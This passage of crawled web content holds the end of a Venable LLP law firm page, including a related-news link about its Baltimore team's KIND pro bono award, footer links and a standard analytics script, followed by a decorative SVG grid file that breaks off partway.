                                            <span class="related-content__title related-content__title--invisible">Coverage of Venable’s Baltimore Team Recognition as KIND’s 2025 Pro Bono Team of the Year</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/coverage-of-venables-baltimore-team-recognition" data-content="Coverage of Venable’s Baltimore Team Recognition as KIND’s 2025 Pro Bono Team of the Year">Coverage of Venable’s Baltimore Team Recognition as KIND’s 2025 Pro Bono Team of the Year</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 03, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: -268
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
